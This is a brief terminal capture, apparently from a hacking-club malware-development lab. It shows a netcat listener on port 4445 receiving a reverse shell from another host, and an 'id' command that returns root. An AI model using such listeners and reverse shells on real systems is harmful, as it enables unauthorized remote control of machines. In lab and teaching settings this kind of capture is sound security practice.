 ┌──(kali㉿kali)-[~/Desktop/HackingClub/Maldev]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.55.50] 60688
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#